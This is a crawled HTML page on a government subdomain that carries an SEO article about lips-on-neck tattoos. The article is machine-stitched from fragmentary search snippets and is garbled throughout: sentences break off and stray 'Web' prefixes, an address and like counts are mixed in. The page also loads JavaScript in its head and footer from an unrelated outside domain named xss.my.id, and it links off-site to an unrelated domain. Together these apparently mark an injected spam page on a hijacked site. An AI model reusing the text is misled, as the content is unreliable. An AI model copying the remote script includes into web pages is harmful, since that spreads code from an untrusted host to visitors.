

--- FILE ---
content_type: text/html
request_url: https://tattoo.mapadapalavra.ba.gov.br/en/lips-neck-tattoo.html
body_size: 5034
content:
<!DOCTYPE html>
<html lang="en">
  <head>
	<meta content='width=device-width,minimum-scale=1,initial-scale=1' name='viewport'/>
    <meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
		<title>Lips Neck Tattoo</title>
	<meta name="description" content="One of the sexiest options for your neck tattoo is to get inked with a pair of lips. Web  kernahan suggests tattooing your lips one or two shades darker or brighter depending on your natural skin tone."/>
	<link rel="canonical" href="https://tattoo.mapadapalavra.ba.gov.br/en/lips-neck-tattoo.html" />
    <meta content='#f8f8f8' name='theme-color'/>
    <meta content='#f8f8f8' name='msapplication-navbutton-color'/>
    <meta content='blogger' name='generator'/>
    <link href='https://icons.iconarchive.com/icons/graphicloads/seo-services/48/global-icon.png' rel='icon' type='image/x-icon'/>
    <link href='https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
	<script src='https://xss.my.id/theme/eventify/head.js' type='text/javascript'></script>
  </head>
  <body class='item'>
    <!-- Theme Options -->
    <div class='theme-options' style='display:none'>
      <div class='sora-panel section' id='sora-panel' name='Theme Options'>
        <div class='widget LinkList' data-version='2' id='LinkList70'>
          <style type='text/css'>#outer-wrapper{max-width:1100px}</style>
        </div>
      </div>
    </div>
    <!-- Outer Wrapper -->
    <div id='outer-wrapper'>
      <!-- Header Wrapper -->
      <div id='header-wrap'>
        <div id='break-wrapper-outer'>
          <div class='row' id='break-wrapper'>
            <div class='section' id='break-section' name='News Ticker'>
              <div class='widget HTML' data-version='2' id='HTML200'></div>
            </div>
          </div>
        </div>
        <div class='clearfix'></div>
        <div class='header-header'>
          <div class='container row'>
            <div class='top-bar-nav no-items section' id='top-bar-nav' name='Top Navigation'></div>
            <div class='header-logo section' id='header-logo' name='Header Logo'>
              <div class='widget Header' data-version='2' id='Header1'>
                <div class='header-widget'>
                  <a href='/'><img alt='home' src='https://icons.iconarchive.com/icons/graphicloads/seo-services/128/global-icon.png' width="48" height="48"/></a>
                </div>
              </div>
            </div>
            <!-- Top Social -->
            <div class='top-bar-social social no-items section' id='top-bar-social' name='Social Top'></div>
          </div>
        </div>
        <div class='clearfix'></div>
        <div class='header-menu'>
          <div class='mobile-menu'></div>
        </div>
      </div>
      <div class='clearfix'></div>	  
      <div class='row' id='ad-wrapper'>
        <div class='home-ad section' id='home-ad' name='Home Ads'>
          <div class='widget HTML' data-version='2' id='HTML33'>
            <div class='widget-title'>
              <h3 class='title'>Advertisement</h3>
            </div>
            <div class='widget-content'>
              <center><!--ads/auto.txt--></center>
            </div>
          </div>
        </div>
        <div class='clearfix'></div>
      </div>
      <!-- Content Wrapper -->
      <div class='row' id='content-wrapper'>
        <div class='container'>
          <!-- Main Wrapper -->
          <div id='main-wrapper'>
            <div class='main section' id='main' name='Main Posts'>
              <div class='widget Blog' data-version='2' id='Blog1'>
                <div class='blog-posts hfeed container item-post-wrap'>
                  <div class='blog-post hentry item-post'>
                    <div class='post-meta'></div>
                    <div class='post-body post-content'>
					
					<h1 class='post-title'>Lips Neck Tattoo
</h1>
					<center><!--ads/auto.txt--></center>
					
                    <p class="p-2" align="justify"><article>
    <p class="p-2" align="justify"><strong><a href='/'>Lips Neck Tattoo</a></strong> - Decoding the power words behind lip neck tattoos. A tattoo can hurt for many reasons. Web  what does a lips tattoo on the neck mean? Web  there are many different styles of lips on neck tattoos. “kiss me.” neck lip tattoo. Thinner lines hurt less than the bold designs that require shadings. Or that you have embraced your sexuality. Web  what does a tattoo of lips on someone’s neck mean? These tattoos are often small in size and may feature intricate designs, symbols, or words. It can represent a romantic relationship, a deep connection with someone special, or a celebration of sensuality and intimacy.</p>

<section>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='Share 63+ lip tattoos on neck latest in.cdgdbentre' class='post-thumb' src='https://www.elucidmagazine.com/images/Article_Images/2022/Farhsa/Screen_Shot_2022-05-02_at_15416_PM.png' onerror="this.src='https://ts2.mm.bing.net/th?q=Share 63+ lip tattoos on neck latest in.cdgdbentre'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Share 63+ lip tattoos on neck latest in.cdgdbentre</h2>
			  <p class="p-2" align="justify">Web  from ariana grande to rihanna, women&#039;s neck tattoos span a spectrum of styles, sizes and notable meanings. This type of tattoo can also represent femininity and sensuality. Lincoln hwy suite 106 plainfield, il 60586. Whether you&#039;re leaning toward something delicate or bold, fun or sentimental, celeb tattoos offer some of the best sources of inspiration you can find. They.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='Update 63+ lip tattoos on the neck in.eteachers' class='post-thumb' src='https://www.savedtattoo.com/wp-content/uploads/2022/11/lips-on-neck-tattoo-women.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Update 63+ lip tattoos on the neck in.eteachers'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Update 63+ lip tattoos on the neck in.eteachers</h2>
			  <p class="p-2" align="justify">One of the sexiest options for your neck tattoo is to get inked with a pair of lips. A kiss lips tattoo on the neck typically symbolizes passion, love, and affection. Web  what does a lips tattoo on the neck mean? The forbidden neck lip tattoo. Web welcome to studio one chicago, now home to the private tattoo studio of.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='Neck Tattoos 50 Most Beautiful And Attractive Neck Tattoos' class='post-thumb' src='https://i1.wp.com/tattoosme.com/wp-content/uploads/Best-neck-tattoos-designs-ideas-31.jpg?resize=600%2C618&amp;ssl=1' onerror="this.src='https://ts2.mm.bing.net/th?q=Neck Tattoos 50 Most Beautiful And Attractive Neck Tattoos'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Neck Tattoos 50 Most Beautiful And Attractive Neck Tattoos</h2>
			  <p class="p-2" align="justify">Classic red lip neck tattoo. Web  what does a lips tattoo on the neck mean? Web  from ariana grande to rihanna, women&#039;s neck tattoos span a spectrum of styles, sizes and notable meanings. Web  get inspired for your next ink with these 14 lips tattoo on neck ideas. They can also represent strength and determination, as well as and uniqueness.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='61 Desirable Neck Lip Tattoo Designs For Amping Up Your Appearance' class='post-thumb' src='https://allabouttattoo.com/wp-content/uploads/2022/06/Neck-lips-tattoo-21.webp' onerror="this.src='https://ts2.mm.bing.net/th?q=61 Desirable Neck Lip Tattoo Designs For Amping Up Your Appearance'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">61 Desirable Neck Lip Tattoo Designs For Amping Up Your Appearance</h2>
			  <p class="p-2" align="justify">It can represent a romantic relationship, a deep connection with someone special, or a celebration of sensuality and intimacy. Besides bad manners, bad guys generally have a brave, tough, mannish vibe. Whether you&#039;re leaning toward something delicate or bold, fun or sentimental, celeb tattoos offer some of the best sources of inspiration you can find. There are many meanings associated.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='101 Best Lips On Neck Tattoo Ideas That Will Blow Your Mind! Outsons' class='post-thumb' src='https://outsons.com/wp-content/uploads/2022/06/Red-Lips-Tattoo-On-Neck.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=101 Best Lips On Neck Tattoo Ideas That Will Blow Your Mind! Outsons'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">101 Best Lips On Neck Tattoo Ideas That Will Blow Your Mind! Outsons</h2>
			  <p class="p-2" align="justify">Last updated on august 1, 2023 by carlos goodwin. Generally placed inside the mouth, a lip tattoo is exactly what it sounds like—a design inked onto the lip&#039;s skin. Whether you&#039;re leaning toward something delicate or bold, fun or sentimental, celeb tattoos offer some of the best sources of inspiration you can find. Web  there are many different styles of.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='61 Desirable Neck Lip Tattoo Designs For Amping Up Your Appearance' class='post-thumb' src='https://allabouttattoo.com/wp-content/uploads/2022/06/Multicolor-Neck-Lip-Tattoo.webp' onerror="this.src='https://ts2.mm.bing.net/th?q=61 Desirable Neck Lip Tattoo Designs For Amping Up Your Appearance'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">61 Desirable Neck Lip Tattoo Designs For Amping Up Your Appearance</h2>
			  <p class="p-2" align="justify">7 neck tattoo pros &amp; cons. Whether you&#039;re leaning toward something delicate or bold, fun or sentimental, celeb tattoos offer some of the best sources of inspiration you can find. Some popular designs include a single heart near the mouth, signifying love and devotion; Web 5.7 lips tattoos on neck. A tattoo of lips on someone’s neck is a statement,.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='101 Best Lips On Neck Tattoo Ideas That Will Blow Your Mind! Outsons' class='post-thumb' src='https://outsons.com/wp-content/uploads/2022/06/Traditional-Lip-Tattoo-585x587.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=101 Best Lips On Neck Tattoo Ideas That Will Blow Your Mind! Outsons'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">101 Best Lips On Neck Tattoo Ideas That Will Blow Your Mind! Outsons</h2>
			  <p class="p-2" align="justify">There are many meanings associated with lips tattoo on the neck. The curious meaning behind the neck lip tattoo. Web 5.7 lips tattoos on neck. It represents a bold and rebellious nature. Web  these tattoos will often be found on the neck, the shoulder, or the arm, but it is a tattoo design that can be placed anywhere on the.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='14 Bold Lips Tattoo on Neck Ideas • Stoners Rotation' class='post-thumb' src='https://stonersrotation.com/wp-content/uploads/2022/10/lips-tattoo-on-neck-ideas.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=14 Bold Lips Tattoo on Neck Ideas • Stoners Rotation'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">14 Bold Lips Tattoo on Neck Ideas • Stoners Rotation</h2>
			  <p class="p-2" align="justify">Web  rachel nazarian is a dermatologist with the schweiger dermatology group. As you already know, sun exposure can cause tattoos to fade, so any area regularly hit with uv rays—like the hands, forearms, shoulders, neck, and face—may fade faster. 10,467 likes · 13 talking about this · 3,148 were here. The forbidden neck lip tattoo. Web also, it makes you.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='101 Best Lips On Neck Tattoo Ideas That Will Blow Your Mind! Outsons' class='post-thumb' src='https://outsons.com/wp-content/uploads/2022/06/Lips-On-Neck-Tattoo.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=101 Best Lips On Neck Tattoo Ideas That Will Blow Your Mind! Outsons'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">101 Best Lips On Neck Tattoo Ideas That Will Blow Your Mind! Outsons</h2>
			  <p class="p-2" align="justify">As mentioned earlier, they can signify rebellion and independence, a refusal to conform to society’s norms. Web  kernahan suggests tattooing your lips one or two shades darker or brighter depending on your natural skin tone. Classic red lip neck tattoo. Because, as we mentioned before, neck tattoos are popular among criminals and gang members in the past. Web  the lips.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='39 Attractive Kiss Tattoos On Neck Tattoo Designs' class='post-thumb' src='https://www.tattoosbag.com/wp-content/uploads/2016/09/Neck-Lip-Tattoo-On-Neck.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=39 Attractive Kiss Tattoos On Neck Tattoo Designs'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">39 Attractive Kiss Tattoos On Neck Tattoo Designs</h2>
			  <p class="p-2" align="justify">Web  the lips on neck tattoo meaning can vary depending on who you ask, but some say that it is a symbol of love and affection. 10,467 likes · 13 talking about this · 3,148 were here. As mentioned earlier, they can signify rebellion and independence, a refusal to conform to society’s norms. Web  from ariana grande to rihanna, women&#039;s.</p>
		</div>
		</div>
</section>

<section>
        <h3>10,467 Likes · 13 Talking About This · 3,148 Were Here.</h3>
        <p class="p-2" align="justify">One of them is the designs of the tattoo. Generally placed inside the mouth, a lip tattoo is exactly what it sounds like—a design inked onto the lip&#039;s skin. Most places use pigment instead of traditional tattoo ink (which is why it. Web  from ariana grande to rihanna, women&#039;s neck tattoos span a spectrum of styles, sizes and notable meanings.</p>
            <h3>( No Piercings)(Appointment Only) We Believe In Quality, Not Quantity.</h3>
        <p class="p-2" align="justify">It can represent a romantic relationship, a deep connection with someone special, or a celebration of sensuality and intimacy. A tattoo of lips on someone’s neck is a statement, a declaration. The forbidden neck lip tattoo. Web what does a neck tattoo symbolize?</p>
            <h3>Because, As We Mentioned Before, Neck Tattoos Are Popular Among Criminals And Gang Members In The Past.</h3>
        <p class="p-2" align="justify">Engelman notes that any areas that experience high levels of friction—namely your hands and feet—tend to regenerate more. Every tattoo ever created has multiple meanings for. This may come in the form of tattoo art in your lip area or. “kiss me.” neck lip tattoo.</p>
            <h3>A Kiss Lips Tattoo On The Neck Typically Symbolizes Passion, Love, And Affection.</h3>
        <p class="p-2" align="justify">Web  the lips on neck tattoo meaning can vary depending on who you ask, but some say that it is a symbol of love and affection. Some popular designs include a single heart near the mouth, signifying love and devotion; This type of tattoo can also represent femininity and sensuality. Web welcome to studio one chicago, now home to the private tattoo studio of owner nuco villanueva.</p>
    </section>

		<h3 class="post-title">Related Post:</h3>
                    
		<ul class='flat'>
        <li><a href='/en/men-s-under-chest-tattoo.html'>Men&#039;s Under Chest Tattoo</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/witch-knot-tattoo.html'>Witch Knot Tattoo</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/okra-tattoo.html'>Okra Tattoo</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/traditional-blue-heron-tattoo.html'>Traditional Blue Heron Tattoo</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/kame-house-tattoo.html'>Kame House Tattoo</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/pooh-bear-tattoos-designs.html'>Pooh Bear Tattoos Designs</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/kaytranada-tattoos.html'>Kaytranada Tattoos</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/finnish-sisu-tattoo.html'>Finnish Sisu Tattoo</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/skinwerks-tattoo-carrollton-ga.html'>Skinwerks Tattoo Carrollton Ga</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/small-snowflake-tattoo.html'>Small Snowflake Tattoo</a></li>
		</ul>
				<ul class='flat'>
        <li><a href='https://sgd.edu.pl'>Lips Neck Tattoo</a></li>
		</ul>	
</article>
</p>
                    </div>
                    <div class='post-footer'>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <!-- Sidebar Wrapper -->
          <div id='sidebar-wrapper'>
            <div class='sidebar common-widget section' id='sidebar1' name='Sidebar Right (A)'>
              <div class='widget Navbar' data-version='2' id='Navbar1'>
                <div id="navbar-iframe-container"></div>
                <script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script>
              </div>
              <div class='widget HTML' data-version='2' id='HTML2'>
                <div class='widget-title'>
                  <!-- <h3 class='title'>Advertisement</h3> -->
                </div>
                <div class='widget-content'>
                <!--ads/auto.txt-->  
                </div>
              </div>
            </div>
            <div class='sidebar no-items section' id='social-widget' name='Social Widget'></div>
            <div class='sidebar common-widget section' id='sidebar2' name='Sidebar Right (B)'>
              <div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
                <div class='widget-title'>
                  <h3 class='title'>Popular Posts</h3>
                </div>
				
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/jada-kingdom-tattoo.html'>Jada Kingdom Tattoo</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/leg-tattoo-inspiration.html'>Leg Tattoo Inspiration</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/california-flag-tattoo.html'>California Flag Tattoo</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/tattoo-de-gallos.html'>Tattoo De Gallos</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/tattoos-for-gemini-woman.html'>Tattoos For Gemini Woman</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/masterpiece-tattoo-photos.html'>Masterpiece Tattoo Photos</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/clothes-hanger-tattoo-meaning.html'>Clothes Hanger Tattoo Meaning</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/legends-of-zelda-tattoo.html'>Legends Of Zelda Tattoo</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/skull-leg-tattoos.html'>Skull Leg Tattoos</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/tricep-tattoos-women.html'>Tricep Tattoos Women</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
            				
				
              </div>
              <div class='widget HTML' data-version='2' id='HTML2'>
                <div class='widget-title'>
                  <!-- <h3 class='title'>Advertisement</h3> -->
                </div>
                <div class='widget-content'>
                <!--ads/auto.txt-->  
                </div>
              </div>
              <div class='widget BlogArchive' data-version='2' id='BlogArchive1'>
                <div class='widget-title'>
                  <h3 class='title'>Pages</h3>
                </div>
                <div class='widget-content'>
                  <div id='ArchiveList'>
                    <div id='BlogArchive1_ArchiveList'>
                      <ul class='flat'>
					  					  <li class='archivedate'><a href='/p/dmca.html'>Dmca</a></li>
					  					  <li class='archivedate'><a href='/p/contact.html'>Contact</a></li>
					  					  <li class='archivedate'><a href='/p/privacy-policy.html'>Privacy Policy</a></li>
					  					  <li class='archivedate'><a href='/p/copyright.html'>Copyright</a></li>
					                        <li class='archivedate'><a href='/sitemap.xml'>Sitemap</a></li>
                      </ul>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class='clearfix'></div>
      <!-- Footer Wrapper -->
<div id='footer-wrapper'>
    <div class='clearfix'></div>
    <div id='sub-footer-wrapper'>
        <div class='container row'>
            <div class='copyright-area'>
                    <a href='/'>Copyright &#169; <script type='text/javascript'>var year = new Date();document.write(year.getFullYear());</script></a>
            </div>
        </div>
    </div>
</div>

    </div>
	<script src='https://xss.my.id/theme/eventify/body.js' type='text/javascript'></script>
  </body>
</html>